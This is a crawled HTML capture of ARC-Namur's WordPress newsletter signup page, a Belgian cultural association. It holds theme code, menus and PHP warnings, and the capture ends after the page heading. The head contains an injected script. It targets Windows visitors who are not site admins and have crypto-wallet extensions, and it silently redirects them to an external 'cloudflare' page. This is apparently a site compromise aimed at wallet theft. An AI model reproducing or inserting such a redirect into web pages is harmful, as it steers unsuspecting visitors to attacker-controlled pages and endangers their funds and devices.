

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/newsletters/
body_size: 10848
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Newsletter &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/pages/3283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/newsletters/" />
<link rel='shortlink' href='https://wp.me/P8w5VU-QX' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fnewsletters%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fnewsletters%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Newsletter" />
<meta property="og:url" content="http://www.arcnamur.be/newsletters/" />
<meta property="og:description" content="Restez informés de nos activités ! S&#8217;inscrire à la lettre d&#8217;information de l&#8217;ARC-Namur Traitement des données à caractère personnel : ARC-Namur est une antenne de l’asbl Action et…" />
<meta property="article:published_time" content="2022-05-25T10:35:20+00:00" />
<meta property="article:modified_time" content="2025-09-17T12:55:37+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="http://www.arcnamur.be/wp-content/uploads/2024/06/ligne.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="149" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Newsletter" />
<meta name="twitter:image" content="http://www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="page-template-default page page-id-3283 wp-custom-logo is-singular no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3283 current_page_item menu-item-5482"><a href="http://www.arcnamur.be/newsletters/" aria-current="page">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">
		
			
<article id="post-3283" class="post-3283 page type-page status-publish hentry">

	
	<div class="entry-inner">

		<header class="entry-header">
			<h1 class="entry-title">Newsletter</h1>					</header><!-- .entry-header -->

		<div class="entry-content">
			
<h1 class="wp-block-heading"><strong>Restez informés de nos activités !</strong></h1>



